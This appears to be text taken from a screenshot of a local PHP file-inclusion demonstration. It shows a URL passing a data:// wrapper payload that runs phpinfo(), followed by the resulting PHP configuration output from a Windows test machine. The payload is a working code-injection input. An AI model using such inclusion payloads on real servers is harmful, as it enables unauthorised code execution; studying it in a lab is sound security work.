 localhost/test.php/?file=data://,<?php%20phpinfo()?>
PHP Version 5.4.45
php
System
Windows NT LAPTOP-H38G1038 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI